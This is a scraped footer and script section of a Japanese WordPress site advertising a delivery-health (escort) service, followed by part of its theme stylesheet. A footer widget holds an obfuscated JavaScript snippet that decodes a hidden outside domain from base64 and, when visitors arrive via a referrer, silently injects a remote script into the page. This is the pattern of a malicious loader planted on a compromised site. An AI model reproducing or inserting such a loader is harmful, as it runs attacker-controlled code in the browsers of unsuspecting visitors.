<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"fe35c63cc6"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
  background-color: rgba(255, 255, 255, 0.95);
}

/*==============================
=            Single Cast            =
==============================*/
#profile-frame #profile-detail #profile-name .age {
	font-size: 14px;
}
#blog_list {
	width: 100% !important;
}
.profile-weekly-schedule-list li, .weekly-schedule-list li {
	width: 24.96% !important;
	font-size:12px !important;
}
#profile-detail {
	border: 3px dotted rgba(0,0,0,0.4);
	padding: 20px;
	margin-bottom:20px;
	background: rgba(255,255,255,0.5);
}
@media screen and (max-width:833px){
	.profile-weekly-schedule-list li, .weekly-schedule-list li {
		float:left;
		width: 49.9% !important;
		font-size:12px !important;
	}
	div.weekly-date,
	div.weekly-time {
		border: 1px solid #d1c1c1;
		text-align:center !important;
	}
	#profile-detail {
		margin-bottom:0px;
	}
}
ul.profile-faq-lists li {
	list-style: none;
}

@media screen and (max-width:479px){
	dl.profile-faq-lists dt, dl.profile-faq-lists dd {
		text-align:center !important;
	}
		#profile-icons .cast-icon-lists {
		text-align: center !important;
	}
	#profile-detail > div.single-caption {
		margin: 0 auto;
	}
}
.profile-weekly-schedule-list, .weekly-schedule-list, .profile-weekly-schedule-list li, .weekly-schedule-list li, .profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head {
	background:rgba(94, 164, 191, 0.87) !important;
	border-color: #d1c1c1 !important;
	color:#fff !important;
}
div.weekly-time {
	background:#fff !important;
	color:#000;
}
.profile-weekly-schedule-list li:nth-child(5), .weekly-schedule-list li:nth-child(5),
.profile-weekly-schedule-list li:nth-child(6), .weekly-schedule-list li:nth-child(6),
.profile-weekly-schedule-list li:nth-child(7), .weekly-schedule-list li:nth-child(7) {
	display:none !important;
}

#profile-frame .profile-check-list .on .option-label {
	background: rgba(94, 164, 191, 0.87);
	border:1px solid rgba(94, 164, 191, 0.87);
}
/*==============================
=            Cast Lists           =
==============================*/
body.single-cast span.name {
	font-size:20px !important;
}
span.name {
	font-size:16px !important;
}
#cast-sort-lists li a {
	font-size:12px;
	padding:7px 10px;
	margin:4px 0;
}
div.caption-1 a, div.caption-2 a, div.caption-3 a {
	display:block !important;
}
span.new-icon img {
	max-width: 20%;
}
body.single-cast span.new-icon img {
	max-width: 10%;
}
/*==============================
=            Footer           =
==============================*/
#footer {
	background: url("../../../img/common/LOGO3.png") no-repeat ;
	background-position: center;
	background-size: contain;
	background-color: #d1c1c1;
}
div#cp5_shop_info-2,
div#footer-widget-col h3.widget-title {
	text-align: center;
}
#footer #footer-widget-col .widget_nav_menu ul li,
.widget_cp5_news .news-lists-frame li {
	border-bottom-style: dotted;
}
#footer #footer-widget-col .widget_nav_menu ul li a {
	display: block;
	font-weight:bold;
}
#footer #footer-copy {
	border:none;
}
div#footer-widget-col h3.widget-title {
	border-bottom:1px solid #fff;
	margin-bottom: 20px;
	padding-bottom:15px;
}
.widget_cp5_news ul li:not(:first-child) {
	border-top-width: 0px;
}
div.footer-shopinfo {
	text-align:center;
}
div.footer-shopinfo img {
	max-width:280px;
}
#footer-widget-col ul#menu-footer-menu li {
	float:left !important;
	width:31% !important;
	margin:0 3px !important;
}
@media screen and (min-width:833px) {
	#footer-widget-col ul#menu-footer-menu li {
		width:48.1% !important;
	}
}
#footer-widget-col ul#menu-footer-menu li a::before {
	font: normal 14px/1 FontAwesome;
	content:"\f105";
	padding-right:3px;
}
	
/*==============================
=            Caption btn           =
==============================*/
div.single-caption {
	display: block;
	max-width: 240px;
	text-align: center;
}
div.cast-visitingday,
div.caption-1, div.caption-2, div.caption-3 {
	border: 1px solid #837361;
	font-size: 12px;
	padding: 2px;
	margin: 5px 1px;
}
body.single-cast div.single-caption {
	margin:-5px 0 10px 0;
}
/*==============================
=            Pages           =
==============================*/
.kc-text ul {
	padding:10px !important;
}
.kc-text li {
	font-size:12px !important;
}
ul.neya-col4-border,
ul.neya-col4-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col4-border li {
